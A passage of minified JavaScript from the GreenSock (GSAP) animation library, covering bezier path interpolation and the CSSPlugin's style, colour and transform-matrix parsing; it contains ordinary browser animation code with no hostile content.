c=0>U?0:U>=1?eA-1:eA*U>>0,g=(U-c*(1/eA))*eA;for(f=1-g,e=this._props.length;--e>-1;)af=this._props[e],M=this._beziers[af][c],b=(g*g*M.da+3*f*(g*M.ca+f*M.ba))*g+M.a,this._mod[af]&&(b=this._mod[af](b,fK)),bg[af]?fK[af](b):fK[af]=b;if(this._autoRotate){var bd,eL,aN,eY,gi,bc,dC,dc=this._autoRotate;for(e=dc.length;--e>-1;)af=dc[e][2],bc=dc[e][3]||0,dC=dc[e][4]===!0?1:a,M=this._beziers[dc[e][0]],bd=this._beziers[dc[e][1]],M&&bd&&(M=M[c],bd=bd[c],eL=M.a+(M.b-M.a)*g,eY=M.b+(M.c-M.b)*g,eL+=(eY-eL)*g,eY+=(M.c+(M.d-M.c)*g-eY)*g,aN=bd.a+(bd.b-bd.a)*g,gi=bd.b+(bd.c-bd.b)*g,aN+=(gi-aN)*g,gi+=(bd.c+(bd.d-bd.c)*g-gi)*g,b=cP?Math.atan2(gi-aN,eY-eL)*dC+bc:this._initialRotations[e],this._mod[af]&&(b=this._mod[af](b,fK)),bg[af]?fK[af](b):fK[af]=b)}}}),bd=cP.prototype;cP.bezierThrough=Q,cP.cubicToQuadratic=b,cP._autoCSS=!0,cP.quadraticToCubic=function(a,U,c){return new M(a,(2*U+a)/3,(2*U+c)/3,c)},cP._cssRegister=function(){var a=af.CSSPlugin;if(a){var U=a._internals,c=U._parseToProxy,f=U._setPluginRatio,e=U.CSSPropTween;U._registerComplexSpecialProp("bezier",{parser:function(a,U,af,M,g,b){U instanceof Array&&(U={values:U}),b=new cP;var ba,d,Q,eA=U.values,bg=eA.length-1,fK=[],bd={};if(0>bg)return g;for(ba=0;bg>=ba;ba++)Q=c(a,eA[ba],M,g,b,bg!==ba),fK[ba]=Q.end;for(d in U)bd[d]=U[d];return bd.values=fK,g=new e(a,"bezier",0,0,Q.pt,2),g.data=Q,g.plugin=b,g.setRatio=f,0===bd.autoRotate&&(bd.autoRotate=!0),!bd.autoRotate||bd.autoRotate instanceof Array||(ba=bd.autoRotate===!0?0:Number(bd.autoRotate),bd.autoRotate=null!=Q.end.left?[["left","top","rotation",ba,!1]]:null!=Q.end.x?[["x","y","rotation",ba,!1]]:!1),bd.autoRotate&&(M._transform||M._enableTransforms(!1),Q.autoRotate=M._target._gsTransform,Q.proxy.rotation=Q.autoRotate.rotation||0,M._overwriteProps.push("rotation")),b._onInitTween(Q.proxy,bd,M._tween),g}})}},bd._mod=function(a){for(var U,c=this._overwriteProps,f=c.length;--f>-1;)U=a[c[f]],U&&"function"==typeof U&&(this._mod[c[f]]=U)},bd._kill=function(a){var U,c,f=this._props;for(U in this._beziers)if(U in a)for(delete this._beziers[U],delete this._func[U],c=f.length;--c>-1;)f[c]===U&&f.splice(c,1);if(f=this._autoRotate)for(c=f.length;--c>-1;)a[f[c][2]]&&f.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,U){var c,f,e,af,M=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=M.prototype.setRatio},g=_gsScope._gsDefine.globals,b={},ba=M.prototype=new a("css");ba.constructor=M,M.version="1.19.0",M.API=2,M.defaultTransformPerspective=0,M.defaultSkewType="compensated",M.defaultSmoothOrigin=!0,ba="px",M.suffixMap={top:ba,right:ba,bottom:ba,left:ba,width:ba,height:ba,fontSize:ba,padding:ba,margin:ba,perspective:ba,lineHeight:""};var d,Q,eA,bg,fK,cP,bd,eL,aN=/(?:\-|\.|\b)(\d|\.|e\-)+/g,eY=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,gi=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,bc=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,dC=/(?:\d|\-|\+|=|#|\.)*/g,dc=/opacity *= *([^)]*)/i,fD=/opacity:([^;]*)/i,de=/alpha\(opacity *=.+?\)/i,eH=/^(rgb|hsl)/,cT=/([A-Z])/g,cR=/-([a-z])/gi,dCb=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,F=function(a,U){return U.toUpperCase()},eP=/(?:Left|Right|Width)/i,bC=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,h=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,i=/,(?=[^\)]*(?:\(|$))/gi,j=/[\s,\(]/i,k=Math.PI/180,l=180/Math.PI,m={},n=document,o=function(a){return n.createElementNS?n.createElementNS("http://www.w3.org/1999/xhtml",a):n.createElement(a)},p=o("div"),q=o("img"),r=M._internals={_specialProps:b},s=navigator.userAgent,t=function(){var a=s.indexOf("Android"),U=o("a");return eA=-1!==s.indexOf("Safari")&&-1===s.indexOf("Chrome")&&(-1===a||Number(s.substr(a+8,1))>3),fK=eA&&Number(s.substr(s.indexOf("Version/")+8,1))<6,bg=-1!==s.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(s)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(s))&&(cP=parseFloat(RegExp.$1)),U?(U.style.cssText="top:1px;opacity:.55;",/^0.55/.test(U.style.opacity)):!1}(),u=function(a){return dc.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},v=function(a){window.console&&console.log(a)},w="",x="",y=function(a,U){U=U||p;var c,f,e=U.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],f=5;--f>-1&&void 0===e[c[f]+a];);return f>=0?(x=3===f?"ms":c[f],w="-"+x.toLowerCase()+"-",x+a):null},z=n.defaultView?n.defaultView.getComputedStyle:function(){},A=M.getStyle=function(a,U,c,f,e){var af;return t||"opacity"!==U?(!f&&a.style[U]?af=a.style[U]:(c=c||z(a))?af=c[U]||c.getPropertyValue(U)||c.getPropertyValue(U.replace(cT,"-$1").toLowerCase()):a.currentStyle&&(af=a.currentStyle[U]),null==e||af&&"none"!==af&&"auto"!==af&&"auto auto"!==af?af:e):u(a)},B=r.convertToPixels=function(a,c,f,e,af){if("px"===e||!e)return f;if("auto"===e||!f)return 0;var g,b,ba,d=eP.test(c),Q=a,eA=p.style,bg=0>f,fK=1===f;if(bg&&(f=-f),fK&&(f*=100),"%"===e&&-1!==c.indexOf("border"))g=f/100*(d?a.clientWidth:a.clientHeight);else{if(eA.cssText="border:0 solid red;position:"+A(a,"position")+";line-height:0;","%"!==e&&Q.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)eA[d?"borderLeftWidth":"borderTopWidth"]=f+e;else{if(Q=a.parentNode||n.body,b=Q._gsCache,ba=U.ticker.frame,b&&d&&b.time===ba)return b.width*f/100;eA[d?"width":"height"]=f+e}Q.appendChild(p),g=parseFloat(p[d?"offsetWidth":"offsetHeight"]),Q.removeChild(p),d&&"%"===e&&M.cacheWidths!==!1&&(b=Q._gsCache=Q._gsCache||{},b.time=ba,b.width=g/f*100),0!==g||af||(g=B(a,c,f,e,!0))}return fK&&(g/=100),bg?-g:g},C=r.calculateOffset=function(a,U,c){if("absolute"!==A(a,"position",c))return 0;var f="left"===U?"Left":"Top",e=A(a,"margin"+f,c);return a["offset"+f]-(B(a,U,parseFloat(e),e.replace(dC,""))||0)},D=function(a,U){var c,f,e,af={};if(U=U||z(a,null))if(c=U.length)for(;--c>-1;)e=U[c],(-1===e.indexOf("-transform")||Ma===e)&&(af[e.replace(cR,F)]=U.getPropertyValue(e));else for(c in U)(-1===c.indexOf("Transform")||afa===c)&&(af[c]=U[c]);else if(U=a.currentStyle||a.style)for(c in U)"string"==typeof c&&void 0===af[c]&&(af[c.replace(cR,F)]=U[c]);return t||(af.opacity=u(a)),f=gia(a,U,!1),af.rotation=f.rotation,af.skewX=f.skewX,af.scaleX=f.scaleX,af.scaleY=f.scaleY,af.x=f.x,af.y=f.y,baa&&(af.z=f.z,af.rotationX=f.rotationX,af.rotationY=f.rotationY,af.scaleZ=f.scaleZ),af.filters&&delete af.filters,af},E=function(a,U,c,f,e){var af,M,g,b={},ba=a.style;for(M in c)"cssText"!==M&&"length"!==M&&isNaN(M)&&(U[M]!==(af=c[M])||e&&e[M])&&-1===M.indexOf("Origin")&&("number"==typeof af||"string"==typeof af)&&(b[M]="auto"!==af||"left"!==M&&"top"!==M?""!==af&&"auto"!==af&&"none"!==af||"string"!=typeof U[M]||""===U[M].replace(bc,"")?af:0:C(a,M),void 0!==ba[M]&&(g=new X(ba,M,ba[M],g)));if(f)for(M in f)"className"!==M&&(b[M]=f[M]);return{difs:b,firstMPT:g}},G={width:["Left","Right"],height:["Top","Bottom"]},H=["marginLeft","marginRight","marginTop","marginBottom"],I=function(a,U,c){if("svg"===(a.nodeName+"").toLowerCase())return(c||z(a))[U]||0;if(a.getBBox&&eLa(a))return a.getBBox()[U]||0;var f=parseFloat("width"===U?a.offsetWidth:a.offsetHeight),e=G[U],af=e.length;for(c=c||z(a,null);--af>-1;)f-=parseFloat(A(a,"padding"+e[af],c,!0))||0,f-=parseFloat(A(a,"border"+e[af]+"Width",c,!0))||0;return f},J=function(a,U){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";(null==a||""===a)&&(a="0 0");var c,f=a.split(" "),e=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":f[0],af=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":f[1];if(f.length>3&&!U){for(f=a.split(", ").join(",").split(","),a=[],c=0;c<f.length;c++)a.push(J(f[c]));return a.join(",")}return null==af?af="center"===e?"50%":"0":"center"===af&&(af="50%"),("center"===e||isNaN(parseFloat(e))&&-1===(e+"").indexOf("="))&&(e="50%"),a=e+" "+af+(f.length>2?" "+f[2]:""),U&&(U.oxp=-1!==e.indexOf("%"),U.oyp=-1!==af.indexOf("%"),U.oxr="="===e.charAt(1),U.oyr="="===af.charAt(1),U.ox=parseFloat(e.replace(bc,"")),U.oy=parseFloat(af.replace(bc,"")),U.v=a),U||a},K=function(a,U){return"function"==typeof a&&(a=a(eL,bd)),"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(U)||0},L=function(a,U){return"function"==typeof a&&(a=a(eL,bd)),null==a?U:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+U:parseFloat(a)||0},N=function(a,U,c,f){var e,af,M,g,b,ba=1e-6;return"function"==typeof a&&(a=a(eL,bd)),null==a?g=U:"number"==typeof a?g=a:(e=360,af=a.split("_"),b="="===a.charAt(1),M=(b?parseInt(a.charAt(0)+"1",10)*parseFloat(af[0].substr(2)):parseFloat(af[0]))*(-1===a.indexOf("rad")?1:l)-(b?0:U),af.length&&(f&&(f[c]=U+M),-1!==a.indexOf("short")&&(M%=e,M!==M%(e/2)&&(M=0>M?M+e:M-e)),-1!==a.indexOf("_cw")&&0>M?M=(M+9999999999*e)%e-(M/e|0)*e:-1!==a.indexOf("ccw")&&M>0&&(M=(M-9999999999*e)%e-(M/e|0)*e)),g=U+M),ba>g&&g>-ba&&(g=0),g},O={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},P=function(a,U,c){return a=0>a?a+1:a>1?a-1:a,255*(1>6*a?U+(c-U)*a*6:.5>a?c:2>3*a?U+(c-U)*(2/3-a)*6:U)+.5|0},R=M.parseColor=function(a,U){var c,f,e,af,M,g,b,ba,d,Q,eA;if(a)if("number"==typeof a)c=[a>>16,a>>8&255,255&a];else{if(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),O[a])c=O[a];else if("#"===a.charAt(0))4===a.length&&(f=a.charAt(1),e=a.charAt(2),af=a.charAt(3),a="#"+f+f+e+e+af+af),a=parseInt(a.substr(1),16),c=[a>>16,a>>8&255,255&a];else if("hsl"===a.substr(0,3))if(c=eA=a.match(aN),U){if(-1!==a.indexOf("="))return a.match(eY)}else M=Number(c[0])%360/360,g=Number(c[1])/100,b=Number(c[2])/100,e=.5>=b?b*(g+1):b+g-b*g,f=2*b-e,c.length>3&&(c[3]=Number(a[3])),c[0]=P(M+1/3,f,e),c[1]=P(M,f,e),c[2]=P(M-1/3,f,e);else c=a.match(aN)||O.transparent;c[0]=Number(c[0]),c[1]=Number(c[1]),c[2]=Number(c[2]),c.length>3&&(c[3]=Number(c[3]))}else c=O.black;return U&&!eA&&(f=c[0]/255,e=c[1]/255,af=c[2]/255,ba=Math.max(f,e,af),d=Math.min(f,e,af),b=(ba+d)/2,ba===d?M=g=0:(Q=ba-d,g=b>.5?Q/(2-ba-d):Q/(ba+d),M=ba===f?(e-af)/Q+(af>e?6:0):ba===e?(af-f)/Q+2:(f-e)/Q+4,M*=60),c[0]=M+.5|0,c[1]=100*g+.5|0,c[2]=100*b+.5|0),c},S=function(a,U){var c,f,e,af=a.match(T)||[],M=0,g=af.length?"":a;for(c=0;c<af.length;c++)f=af[c],e=a.substr(M,a.indexOf(f,M)-M),M+=e.length+f.length,f=R(f,U),3===f.length&&f.push(1),g+=e+(U?"hsla("+f[0]+","+f[1]+"%,"+f[2]+"%,"+f[3]:"rgba("+f.join(","))+")";return g+a.substr(M)},T="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(ba in O)T+="|"+ba+"\\b";T=new RegExp(T+")","gi"),M.colorStringFilter=function(a){var U,c=a[0]+a[1];T.test(c)&&(U=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=S(a[0],U),a[1]=S(a[1],U)),T.lastIndex=0},U.defaultStringFilter||(U.defaultStringFilter=M.colorStringFilter);var V=function(a,U,c,f){if(null==a)return function(a){return a};var e,af=U?(a.match(T)||[""])[0]:"",M=a.split(af).join("").match(gi)||[],g=a.substr(0,a.indexOf(M[0])),b=")"===a.charAt(a.length-1)?")":"",ba=-1!==a.indexOf(" ")?" ":",",d=M.length,Q=d>0?M[0].replace(aN,""):"";return d?e=U?function(a){var U,eA,bg,fK;if("number"==typeof a)a+=Q;else if(f&&i.test(a)){for(fK=a.replace(i,"|").split("|"),bg=0;bg<fK.length;bg++)fK[bg]=e(fK[bg]);return fK.join(",")}if(U=(a.match(T)||[af])[0],eA=a.split(U).join("").match(gi)||[],bg=eA.length,d>bg--)for(;++bg<d;)eA[bg]=c?eA[(bg-1)/2|0]:M[bg];return g+eA.join(ba)+ba+U+b+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var U,af,eA;if("number"==typeof a)a+=Q;else if(f&&i.test(a)){for(af=a.replace(i,"|").split("|"),eA=0;eA<af.length;eA++)af[eA]=e(af[eA]);return af.join(",")}if(U=a.match(gi)||[],eA=U.length,d>eA--)for(;++eA<d;)U[eA]=c?U[(eA-1)/2|0]:M[eA];return g+U.join(ba)+b}:function(a){return a}},W=function(a){return a=a.split(","),function(U,c,f,e,af,M,g){var b,ba=(c+"").split(" ");for(g={},b=0;4>b;b++)g[a[b]]=ba[b]=ba[b]||ba[(b-1)/2>>0];return e.parse(U,g,af,M)}},X=(r._setPluginRatio=function(a){this.plugin.setRatio(a);for(var U,c,f,e,af,M=this.data,g=M.proxy,b=M.firstMPT,ba=1e-6;b;)U=g[b.v],b.r?U=Math.round(U):ba>U&&U>-ba&&(U=0),b.t[b.p]=U,b=b._next;if(M.autoRotate&&(M.autoRotate.rotation=M.mod?M.mod(g.rotation,this.t):g.rotation),1===a||0===a)for(b=M.firstMPT,af=1===a?"e":"b";b;){if(c=b.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,f=1;f<c.l;f++)e+=c["xn"+f]+c["xs"+(f+1)];c[af]=e}}else c[af]=c.s+c.xs0;b=b._next}},function(a,U,c,f,e){this.t=a,this.p=U,this.v=c,this.r=e,f&&(f._prev=this,this._next=f)}),Y=(r._parseToProxy=function(a,U,c,f,e,af){var M,g,b,ba,d,Q=f,eA={},bg={},fK=c._transform,cP=m;for(c._transform=null,m=U,f=d=c.parse(a,U,f,e),m=cP,af&&(c._transform=fK,Q&&(Q._prev=null,Q._prev&&(Q._prev._next=null)));f&&f!==Q;){if(f.type<=1&&(g=f.p,bg[g]=f.s+f.c,eA[g]=f.s,af||(ba=new X(f,"s",g,ba,f.r),f.c=0),1===f.type))for(M=f.l;--M>0;)b="xn"+M,g=f.p+"_"+b,bg[g]=f.data[b],eA[g]=f[b],af||(ba=new X(f,b,g,ba,f.rxp[b]));f=f._next}return{proxy:eA,end:bg,firstMPT:ba,pt:d}},r.CSSPropTween=function(a,U,f,e,M,g,b,ba,d,Q,eA){this.t=a,this.p=U,this.s=f,this.c=e,this.n=b||U,a instanceof Y||af.push(this.n),this.r=ba,this.type=g||0,d&&(this.pr=d,c=!0),this.b=void 0===Q?f:Q,this.e=void 0===eA?f+e:eA,M&&(this._next=M,M._prev=this)}),Z=function(a,U,c,f,e,af){var M=new Y(a,U,c,f-c,e,-1,af);return M.b=c,M.e=M.xs0=f,M},$=M.parseComplex=function(a,U,c,f,e,af,g,b,ba,Q){c=c||af||"","function"==typeof f&&(f=f(eL,bd)),g=new Y(a,U,0,0,g,Q?2:1,null,!1,b,c,f),f+="",e&&T.test(f+c)&&(f=[c,f],M.colorStringFilter(f),c=f[0],f=f[1]);var eA,bg,fK,cP,gi,bc,dC,dc,fD,de,eH,cT,cR,dCb=c.split(", ").join(",").split(" "),F=f.split(", ").join(",").split(" "),eP=dCb.length,bC=d!==!1;for((-1!==f.indexOf(",")||-1!==c.indexOf(","))&&(dCb=dCb.join(" ").replace(i,", ").split(" "),F=F.join(" ").replace(i,", ").split(" "),eP=dCb.length),eP!==F.length&&(dCb=(af||"").split(" "),eP=dCb.length),g.plugin=ba,g.setRatio=Q,T.lastIndex=0,eA=0;eP>eA;eA++)if(cP=dCb[eA],gi=F[eA],dc=parseFloat(cP),dc||0===dc)g.appendXtra("",dc,K(gi,dc),gi.replace(eY,""),bC&&-1!==gi.indexOf("px"),!0);else if(e&&T.test(cP))cT=gi.indexOf(")")+1,cT=")"+(cT?gi.substr(cT):""),cR=-1!==gi.indexOf("hsl")&&t,cP=R(cP,cR),gi=R(gi,cR),fD=cP.length+gi.length>6,fD&&!t&&0===gi[3]?(g["xs"+g.l]+=g.l?" transparent":"transparent",g.e=g.e.split(F[eA]).join("transparent")):(t||(fD=!1),cR?g.appendXtra(fD?"hsla(":"hsl(",cP[0],K(gi[0],cP[0]),",",!1,!0).appendXtra("",cP[1],K(gi[1],cP[1]),"%,",!1).appendXtra("",cP[2],K(gi[2],cP[2]),fD?"%,":"%"+cT,!1):g.appendXtra(fD?"rgba(":"rgb(",cP[0],gi[0]-cP[0],",",!0,!0).appendXtra("",cP[1],gi[1]-cP[1],",",!0).appendXtra("",cP[2],gi[2]-cP[2],fD?",":cT,!0),fD&&(cP=cP.length<4?1:cP[3],g.appendXtra("",cP,(gi.length<4?1:gi[3])-cP,cT,!1))),T.lastIndex=0;else if(bc=cP.match(aN)){if(dC=gi.match(eY),!dC||dC.length!==bc.length)return g;for(fK=0,bg=0;bg<bc.length;bg++)eH=bc[bg],de=cP.indexOf(eH,fK),g.appendXtra(cP.substr(fK,de-fK),Number(eH),K(dC[bg],eH),"",bC&&"px"===cP.substr(de+eH.length,2),0===bg),fK=de+eH.length;g["xs"+g.l]+=cP.substr(fK)}else g["xs"+g.l]+=g.l||g["xs"+g.l]?" "+gi:gi;if(-1!==f.indexOf("=")&&g.data){for(cT=g.xs0+g.data.s,eA=1;eA<g.l;eA++)cT+=g["xs"+eA]+g.data["xn"+eA];g.e=cT+g["xs"+eA]}return g.l||(g.type=-1,g.xs0=g.e),g.xfirst||g},_=9;for(ba=Y.prototype,ba.l=ba.pr=0;--_>0;)ba["xn"+_]=0,ba["xs"+_]="";ba.xs0="",ba._next=ba._prev=ba.xfirst=ba.data=ba.plugin=ba.setRatio=ba.rxp=null,ba.appendXtra=function(a,U,c,f,e,af){var M=this,g=M.l;return M["xs"+g]+=af&&(g||M["xs"+g])?" "+a:a||"",c||0===g||M.plugin?(M.l++,M.type=M.setRatio?2:1,M["xs"+M.l]=f||"",g>0?(M.data["xn"+g]=U+c,M.rxp["xn"+g]=e,M["xn"+g]=U,M.plugin||(M.xfirst=new Y(M,"xn"+g,U,c,M.xfirst||M,0,M.n,e,M.pr),M.xfirst.xs0=0),M):(M.data={s:U+c},M.rxp={},M.s=U,M.c=c,M.r=e,M)):(M["xs"+g]+=U+(f||""),M)};var aa=function(a,U){U=U||{},this.p=U.prefix?y(a)||a:a,b[a]=b[this.p]=this,this.format=U.formatter||V(U.defaultValue,U.color,U.collapsible,U.multi),U.parser&&(this.parse=U.parser),this.clrs=U.color,this.multi=U.multi,this.keyword=U.keyword,this.dflt=U.defaultValue,this.pr=U.priority||0},Ua=r._registerComplexSpecialProp=function(a,U,c){"object"!=typeof U&&(U={parser:c});var f,e,af=a.split(","),M=U.defaultValue;for(c=c||[M],f=0;f<af.length;f++)U.prefix=0===f&&U.prefix,U.defaultValue=c[f]||M,e=new aa(af[f],U)},ca=r._registerPluginProp=function(a){if(!b[a]){var U=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";Ua(a,{parser:function(a,c,f,e,af,M,ba){var d=g.com.greensock.plugins[U];return d?(d._cssRegister(),b[f].parse(a,c,f,e,af,M,ba)):(v("Error: "+U+" js file not loaded."),af)}})}};ba=aa.prototype,ba.parseComplex=function(a,U,c,f,e,af){var M,g,b,ba,d,Q,eA=this.keyword;if(this.multi&&(i.test(c)||i.test(U)?(g=U.replace(i,"|").split("|"),b=c.replace(i,"|").split("|")):eA&&(g=[U],b=[c])),b){for(ba=b.length>g.length?b.length:g.length,M=0;ba>M;M++)U=g[M]=g[M]||this.dflt,c=b[M]=b[M]||this.dflt,eA&&(d=U.indexOf(eA),Q=c.indexOf(eA),d!==Q&&(-1===Q?g[M]=g[M].split(eA).join(""):-1===d&&(g[M]+=" "+eA)));U=g.join(", "),c=b.join(", ")}return $(a,this.p,U,c,this.clrs,this.dflt,f,this.pr,e,af)},ba.parse=function(a,U,c,f,af,M,g){return this.parseComplex(a.style,this.format(A(a,this.p,e,!1,this.dflt)),this.format(U),af,M)},M.registerSpecialProp=function(a,U,c){Ua(a,{parser:function(a,f,e,af,M,g,b){var ba=new Y(a,e,0,0,M,2,e,!1,c);return ba.plugin=g,ba.setRatio=U(a,f,af._tween,e),ba},priority:c})},M.useSVGTransformAttr=eA||bg;var fa,ea="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),afa=y("transform"),Ma=w+"transform",ga=y("transformOrigin"),baa=null!==y("perspective"),da=r.Transform=function(){this.perspective=parseFloat(M.defaultTransformPerspective)||0,this.force3D=M.defaultForce3D!==!1&&baa?M.defaultForce3D||"auto":!1},Qa=window.SVGElement,eAa=function(a,U,c){var f,e=n.createElementNS("http://www.w3.org/2000/svg",a),af=/([a-z])([A-Z])/g;for(f in c)e.setAttributeNS(null,f.replace(af,"$1-$2").toLowerCase(),c[f]);return U.appendChild(e),e},bga=n.documentElement,fKa=function(){var a,U,c,f=cP||/Android/i.test(s)&&!window.chrome;return n.createElementNS&&!f&&(a=eAa("svg",bga),U=eAa("rect",a,{width:100,height:50,x:100}),c=U.getBoundingClientRect().width,U.style[ga]="50% 50%",U.style[afa]="scaleX(0.5)",f=c===U.getBoundingClientRect().width&&!(bg&&baa),bga.removeChild(a)),f}(),cPa=function(a,U,c,f,e,af){var g,b,ba,d,Q,eA,bg,fK,cP,bd,eL,aN,eY,gi,bc=a._gsTransform,dC=eYa(a,!0);bc&&(eY=bc.xOrigin,gi=bc.yOrigin),(!f||(g=f.split(" ")).length<2)&&(bg=a.getBBox(),U=J(U).split(" "),g=[(-1!==U[0].indexOf("%")?parseFloat(U[0])/100*bg.width:parseFloat(U[0]))+bg.x,(-1!==U[1].indexOf("%")?parseFloat(U[1])/100*bg.height:parseFloat(U[1]))+bg.y]),c.xOrigin=d=parseFloat(g[0]),c.yOrigin=Q=parseFloat(g[1]),f&&dC!==aNa&&(eA=dC[0],bg=dC[1],fK=dC[2],cP=dC[3],bd=dC[4],eL=dC[5],aN=eA*cP-bg*fK,b=d*(cP/aN)+Q*(-fK/aN)+(fK*eL-cP*bd)/aN,ba=d*(-bg/aN)+Q*(eA/aN)-(eA*eL-bg*bd)/aN,d=c.xOrigin=g[0]=b,Q=c.yOrigin=g[1]=ba),bc&&(af&&(c.xOffset=bc.xOffset,c.yOffset=bc.yOffset,bc=c),e||e!==!1&&M.defaultSmoothOrigin!==!1?(b=d-eY,ba=Q-gi,bc.xOffset+=b*dC[0]+ba*dC[2]-b,bc.yOffset+=b*dC[1]+ba*dC[3]-ba):bc.xOffset=bc.yOffset=0),af||a.setAttribute("data-svg-origin",g.join(" "))},bda=function(a){try{return a.getBBox()}catch(a){}},eLa=function(a){return!!(Qa&&a.getBBox&&a.getCTM&&bda(a)&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},aNa=[1,0,0,1,0,0],eYa=function(a,U){var c,f,e,af,M,g,b=a._gsTransform||new da,ba=1e5,d=a.style;if(afa?f=A(a,Ma,null,!0):a.currentStyle&&(f=a.currentStyle.filter.match(bC),f=f&&4===f.length?[f[0].substr(4),Number(f[2].substr(4)),Number(f[1].substr(4)),f[3].substr(4),b.x||0,b.y||0].join(","):""),c=!f||"none"===f||"matrix(1, 0, 0, 1, 0, 0)"===f,c&&afa&&((g="none"===z(a).display)||!a.parentNode)&&(g&&(af=d.display,d.display="block"),a.parentNode||(M=1,bga.appendChild(a)),f=A(a,Ma,null,!0),c=!f||"none"===f||"matrix(1, 0, 0, 1, 0, 0)"===f,af?d.display=af:g&&fDa(d,"display"),M&&bga.removeChild(a)),(b.svg||a.getBBox&&eLa(a))&&(c&&-1!==(d[afa]+"").indexOf("matrix")&&(f=d[afa],c=0),e=a.getAttribute("transform"),c&&e&&(-1!==e.indexOf("matrix")?(f=e,c=0):-1!==e.indexOf("translate")&&(f="matrix(1,0,0,1,"+e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",c=0))),c)return aNa;for(e=(f||"").match(aN)||[],_=e.length;--_>-1;)af=Number(e[_]),e[_]=(M=af-(af|=0))?(M*ba+(0>M?-.5:.5)|0)/ba+af:af;return U&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},gia=r.getTransform=function(a,c,f,e){if(a._gsTransform&&f&&!e)return a._gsTransform;var af,g,b,ba,d,Q,eA=f?a._gsTransform||new da:new da,bg=eA.scaleX<0,fK=2e-5,cP=1e5,bd=baa?parseFloat(A(a,ga,c,!1,"0 0 0").split(" ")[2])||eA.zOrigin||0:0,eL=parseFloat(M.defaultTransformPerspective)||0;if(eA.svg=!(!a.getBBox||!eLa(a)),eA.svg&&(cPa(a,A(a,ga,c,!1,"50% 50%")+"",eA,a.getAttribute("data-svg-origin")),fa=M.useSVGTransformAttr||fKa),af=eYa(a),af!==aNa){if(16===af.length){var aN,eY,gi,bc,dC,dc=af[0],fD=af[1],de=af[2],eH=af[3],cT=af[4],cR=af[5],dCb=af[6],F=af[7],eP=af[8],bC=af[9],h=af[10],i=af[12],j=af[13],k=af[14],m=af[11],n=Math.atan2(dCb,h);eA.zOrigin&&(k=-eA.zOrigin,i=eP*k-af[12],j=bC*k-af[13],k=h*k+eA.zOrigin-af[14]),eA.rotationX=n*l,n&&(bc=Math.cos(-n),dC=Math.sin(-n),aN=cT*bc+eP*dC,eY=cR*bc+bC*dC,gi=dCb*bc+h*dC,eP=cT*-dC+eP*bc,bC=cR*-dC+bC*bc,h=dCb*-dC+h*bc,m=F*-dC+m*bc,cT=aN,cR=eY,dCb=gi),n=Math.atan2(-de,h),eA.rotationY=n*l,n&&(bc=Math.cos(-n),dC=Math.sin(-n),aN=dc*bc-eP*dC,eY=fD*bc-bC*dC,gi=de*bc-h*dC,bC=fD*dC+bC*bc,h=de*dC+h*bc,m=eH*dC+m*bc,dc=aN,fD=eY,de=gi),n=Math.atan2(fD,dc),eA.rotation=n*l,n&&(bc=Math.cos(-n),dC=Math.sin(-n),dc=dc*bc+cT*dC,eY=fD*bc+cR*dC,cR=fD*-dC+cR*bc,dCb=de*-dC+dCb*bc,fD=eY),eA.rotationX&&Math.abs(eA.rotationX)+Math.abs(eA.rotation)>359.9&&(eA.rotationX=eA.rotation=0,eA.rotationY=180-eA.rotationY),eA.scaleX=(Math.sqrt(dc*dc+fD*fD)*cP+.5|0)/cP,eA.scaleY=(Math.sqrt(cR*cR+bC*bC)*cP+.5|0)/cP,eA.scaleZ=(Math.sqrt(dCb*dCb+h*h)*cP+.5|0)/cP,eA.rotationX||eA.rotationY?eA.skewX=0:(eA.skewX=cT||cR?Math.atan2(cT,cR)*l+eA.rotation:eA.skewX||0,Math.abs(eA.skewX)>90&&Math.abs(eA.skewX)<270&&(bg?(eA.scaleX*=-1,eA.skewX+=eA.rotation<=0?180:-180,eA.rotation+=eA.rotation<=0?180:-180):(eA.scaleY*=-1,eA.skewX+=eA.skewX<=0?180:-180))),eA.perspective=m?1/(0>m?-m:m):0,eA.x